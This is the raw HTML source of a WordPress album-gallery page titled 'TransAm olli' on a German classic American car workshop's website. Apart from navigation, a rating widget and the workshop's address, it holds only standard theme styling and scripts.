

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmuscleservice.com/album_gallery/transam-olli/
body_size: 11427
content:
<!DOCTYPE html><html lang="de"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://americanmuscleservice.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>TransAm olli - American Muscle Motorsports &amp; Services</title><link rel="canonical" href="https://americanmuscleservice.com/album_gallery/transam-olli/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="TransAm olli - American Muscle Motorsports &amp; Services" /><meta property="og:description" content="Click to rate this post! [Total: 0 Average: 0]" /><meta property="og:url" content="https://americanmuscleservice.com/album_gallery/transam-olli/" /><meta property="og:site_name" content="American Muscle Motorsports &amp; Services" /><meta property="article:publisher" content="https://www.facebook.com/americanmuscleservice/?ref=bookmarks" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://americanmuscleservice.com/album_gallery/transam-olli/","url":"https://americanmuscleservice.com/album_gallery/transam-olli/","name":"TransAm olli - American Muscle Motorsports &amp; Services","isPartOf":{"@id":"https://americanmuscleservice.com/#website"},"datePublished":"2021-08-19T15:22:27+00:00","breadcrumb":{"@id":"https://americanmuscleservice.com/album_gallery/transam-olli/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://americanmuscleservice.com/album_gallery/transam-olli/"]}]},{"@type":"BreadcrumbList","@id":"https://americanmuscleservice.com/album_gallery/transam-olli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://americanmuscleservice.com/"},{"@type":"ListItem","position":2,"name":"Album Gallery","item":"https://americanmuscleservice.com/album_gallery/"},{"@type":"ListItem","position":3,"name":"TransAm olli"}]},{"@type":"WebSite","@id":"https://americanmuscleservice.com/#website","url":"https://americanmuscleservice.com/","name":"American Muscle Motorsports &amp; Services","description":"Ingenieurbüro f. historische Fahrzeuge         ","publisher":{"@id":"https://americanmuscleservice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmuscleservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://americanmuscleservice.com/#organization","name":"American Muscle Motorsports & Services","url":"https://americanmuscleservice.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://americanmuscleservice.com/#/schema/logo/image/","url":"https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo.png","contentUrl":"https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo.png","width":2556,"height":1336,"caption":"American Muscle Motorsports & Services"},"image":{"@id":"https://americanmuscleservice.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/americanmuscleservice/?ref=bookmarks","https://www.instagram.com/americanmuscleservice/","https://www.youtube.com/user/malibulaba?pbjreload=10"]},false]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="American Muscle Motorsports &amp; Services &raquo; Feed" href="https://americanmuscleservice.com/feed/" /><link rel="alternate" type="application/rss+xml" title="American Muscle Motorsports &amp; Services &raquo; Kommentar-Feed" href="https://americanmuscleservice.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmuscleservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmuscleservice.com%2Falbum_gallery%2Ftransam-olli%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmuscleservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmuscleservice.com%2Falbum_gallery%2Ftransam-olli%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='sydney-bootstrap-css' href='https://americanmuscleservice.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-components-css' href='https://americanmuscleservice.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://americanmuscleservice.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://americanmuscleservice.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://americanmuscleservice.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-patterns-css' href='https://americanmuscleservice.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-editor-css' href='https://americanmuscleservice.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_981dda2abdb76d149f33830c8d825e5c.php?ver=1.7.14' type='text/css' media='all' /><link rel='stylesheet' id='sydney-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C600&#038;subset=latin&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='sydney-style-css' href='https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_4ee46b93021ec620d7e83f745def1cae.php?ver=20200129' type='text/css' media='all' /><style id='sydney-style-inline-css' type='text/css'>.site-header { background-color:rgba(0,0,0,0.9);}
body, #mainnav ul ul a { font-family:Raleway;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:Raleway;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:16px; }
.single .hentry .title-post { font-size:36px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover, .sydney_contact_info_widget span, .roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active, #mainnav > ul > li > a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .text-color, .social-menu-widget a, .social-menu-widget a:hover, .archive .team-social li a, a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a, .content-area.modern .hentry .meta-post span:before, .content-area.modern .post-cat { color:#000000}
.llms-student-dashboard .llms-button-secondary,.llms-button-action,.reply,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active, .project-filter li a:hover,.preloader .pre-bounce1, .preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after, button, input[type="button"], input[type="reset"], input[type="submit"], .panel-grid-cell .widget-title:after { background-color:#000000}
.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.hentry blockquote,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .archive .team-social li a { border-color:#000000}
.go-top:hover svg,.sydney_contact_info_widget span { fill:#000000;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#000000}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#ffffff}
#secondary { background-color:#000000}
#secondary, #secondary a { color:#ffffff}
.footer-widgets { background-color:#000000}
#sidebar-footer,#sidebar-footer a,.footer-widgets .widget-title { color:#ffffff}
.btn-menu .sydney-svg-icon { fill:#ffffff}
#mainnav ul li a:hover { color:#ffffff}
.site-footer { background-color:#000000}
.site-footer,.site-footer a { color:#000000}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}
@media only screen and (max-width: 780px) { 
    	h1 { font-size: 32px;}
		h2 { font-size: 28px;}
		h3 { font-size: 22px;}
		h4 { font-size: 18px;}
		h5 { font-size: 16px;}
		h6 { font-size: 14px;}
	}

/*# sourceURL=sydney-style-inline-css */</style><link rel='stylesheet' id='sydney-font-awesome-css' href='https://americanmuscleservice.com/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='yasrcss-css' href='https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_f7591fe9070e38b41b347d0c75bc693a.php?ver=3.4.15' type='text/css' media='all' /><style id='yasrcss-inline-css' type='text/css'>.yasr-star-rating {
                background-image: url('https://americanmuscleservice.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://americanmuscleservice.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }
/*# sourceURL=yasrcss-inline-css */</style> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://americanmuscleservice.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmuscleservice.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://americanmuscleservice.com/?p=1854' /><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #000000; }</style><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-270x270.jpg" /></head><body class="wp-singular album_gallery-template-default single single-album_gallery postid-1854 custom-background wp-theme-sydney metaslider-plugin menu-inline"><div class="preloader"><div class="spinner"><div class="pre-bounce1"></div><div class="pre-bounce2"></div></div></div><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a><div class="header-clone"></div><header id="masthead" class="site-header" role="banner"><div class="header-wrap"><div class="container"><div class="row"><div class="col-md-4 col-sm-8 col-xs-12"><h1 class="site-title"><a href="https://americanmuscleservice.com/" rel="home">American Muscle Motorsports &amp; Services</a></h1><h2 class="site-description">Ingenieurbüro f. historische Fahrzeuge</h2></div><div class="col-md-8 col-sm-4 col-xs-12"><div class="btn-menu"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></i></div><nav id="mainnav" class="mainnav" role="navigation"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://americanmuscleservice.com">Home</a></li><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://americanmuscleservice.com/leistungen/">Leistungen</a><ul class="sub-menu"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://americanmuscleservice.com/leistungen/motorenbau-und-getriebeinstandsetzung/">Motorenbau und Getriebeinstandsetzung</a></li><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://americanmuscleservice.com/leistungen/fahrzeugbau/">Fahrzeugbau</a></li><li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://americanmuscleservice.com/leistungen/prototypenbau/">Prototypenbau</a></li><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://americanmuscleservice.com/leistungen/leistungspruefstand/">Leistungsprüfstand</a></li></ul></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://americanmuscleservice.com/ueber-uns/">Über uns</a></li><li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://americanmuscleservice.com/fotoarchiv/">Fotoarchiv</a></li><li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://americanmuscleservice.com/videoarchiv/">Videoarchiv</a></li><li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://americanmuscleservice.com/for-sale/">FOR SALE</a></li><li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://americanmuscleservice.com/aktuelle-projekte/">Aktuelle Projekte</a></li><li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://americanmuscleservice.com/wpforms-preview/">Kontakt</a></li><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://americanmuscleservice.com/impressum/">Impressum</a></li></ul></div></nav></div></div></div></div></header><div class="sydney-hero-area"><div class="header-image"><div class="overlay"></div></div></div><div id="content" class="page-wrap"><div class="container content-wrapper"><div class="row"><div id="primary" class="content-area col-md-9"><main id="main" class="post-wrap" role="main"><article id="post-1854" class="post-1854 album_gallery type-album_gallery status-publish hentry"><header class="entry-header"><div class="meta-post"></div><h1 class="title-post entry-title">TransAm olli</h1><div class="single-meta"> <span class="posted-on"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V192H0v272zm320-196c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM192 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM64 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zM400 64h-48V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H160V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H48C21.5 64 0 85.5 0 112v48h448v-48c0-26.5-21.5-48-48-48z" /></svg></i>Veröffentlicht <a href="https://americanmuscleservice.com/album_gallery/transam-olli/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span><span class="byline"> <i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z" /></svg></i><span class="author vcard"><a class="url fn n" href="https://americanmuscleservice.com/author/wildlive87/"></a></span></span></div></header><div class="entry-content"><div style='text-align:center' class='yasr-auto-insert-visitor'><div id='yasr_visitor_votes_633d9e89611dd' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-1854">Click to rate this post!</div><div id='yasr-vv-second-row-container-633d9e89611dd'
 class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-633d9e89611dd'
 class='yasr-rater-stars-vv'
 data-rater-postid='1854'
 data-rating='0'
 data-rater-starsize='16'
 data-rater-readonly='false'
 data-rater-nonce='afb35a337a'
 data-issingular='true'
 ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-633d9e89611dd"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
 class="yasr-dashicons-visitor-stats"
 data-postid="1854"
 id="yasr-stats-dashicon-633d9e89611dd"> <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path> </svg><span id="yasr-vv-text-container-633d9e89611dd" class="yasr-vv-text-container">[Total: <span id="yasr-vv-votes-number-container-633d9e89611dd">0</span> Average: <span id="yasr-vv-average-container-633d9e89611dd">0</span>]</span></div><div id='yasr-vv-loader-633d9e89611dd' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-633d9e89611dd' class='yasr-vv-bottom-container'></div></div></div></div><footer class="entry-footer"></footer></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Beitrags-Navigation</h2><div class="nav-links clearfix"><div class="nav-previous"><span>&#10229;</span><a href="https://americanmuscleservice.com/album_gallery/1966-transam/" rel="prev">1966 Transam</a></div><div class="nav-next"><a href="https://americanmuscleservice.com/album_gallery/daytona-2287/" rel="next">Daytona 2287</a><span>&#10230;</span></div></div></nav></main></div><div id="secondary" class="widget-area col-md-3" role="complementary"><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="157" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_157/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-300x157.png" class="image wp-image-43  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-300x157.png 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-768x401.png 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-1024x535.png 1024w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_830/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-830x434.png 830w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_230/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-230x120.png 230w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_350/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-350x183.png 350w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_480/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-480x251.png 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">American Muscle Motorsports &#038; Services</h3><div class="textwidget"><p>B. Eng. Bastian Ebener<br /> Wallonischer Ring 43<br /> 52222 Stolberg</p><p>info@americanmuscleservice.com</p></div></aside></div></div></div></div> <a class="go-top"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z" /></svg></i></a><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info container"> <a href="https://de.wordpress.org/">Stolz präsentiert von WordPress</a> <span class="sep"> | </span> Theme: <a href="https://athemes.com/theme/sydney" rel="nofollow">Sydney</a> by aThemes.</div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer id="custom-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_c39c8ea6659fbf8cdded118913e96ea3.php?ver=1.1" id="custom-script-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/themes/sydney/js/functions.min.js?ver=20201221" id="sydney-functions-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_9f3b45a85b08d4daacf8ca3785011cf1.php?ver=6.9" id="sydney-scripts-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_11e8d0f90fcab5b06754715d5f2893b5.php?ver=6.9" id="sydney-so-legacy-scripts-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/themes/sydney/js/so-legacy-main.min.js?ver=6.9" id="sydney-so-legacy-main-js"></script> <script defer id="yasr-window-var-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_abf6a61faae2ee0ac1a8be99b9fc5013.php?ver=3.4.15" id="yasr-global-functions-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0" id="tippy-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_c94eef154d0d814df76215df71e45e97.php?ver=3.4.15" id="yasr-front-vv-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmuscleservice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmuscleservice.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

